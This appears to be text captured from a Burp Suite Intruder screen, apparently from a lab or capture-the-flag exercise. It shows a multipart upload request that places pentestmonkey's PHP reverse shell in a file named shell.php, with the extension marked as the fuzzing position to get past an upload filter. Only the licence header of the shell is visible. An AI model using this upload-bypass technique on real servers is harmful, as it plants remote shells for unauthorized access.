 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /panel/ HTTP/1.1
2 Host: 10.10.225.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3119199388321705391896022050
8 Content-Length: 5840
9 Origin: http://10.10.225.185
10 Connection: close
11 Referer: http://10.10.225.185/panel/
12 Cookie: PHPSESSID=1j2esf596culb4n882im8qomn6
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------3119199388321705391896022050
16 Content-Disposition: form-data; name="fileUpload"; filename="shell.§php§"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
32 // published by the Free Software Foundation.
33 //
34 // This program is distributed in the hope that it will be useful,
35 // but WITHOUT ANY WARRANTY; without even the implied warranty of
36 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
37 // GNU General Public License for more details.
38 //
39 // You should have received a copy of the GNU General Public License along
40 // with this program; if not, write to the Free Software Foundation, Inc.,
41 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
42 //
43 // This tool may be used for legal purposes only.  Users take full responsibility
44 // for any actions performed using this tool.  If these terms are not acceptable to
45 // you, then do not use this tool.
46 //
47 // You are encouraged to send comments, improvements or suggestions to
? Search... 0 matches Clear
1 payload position Length: 6405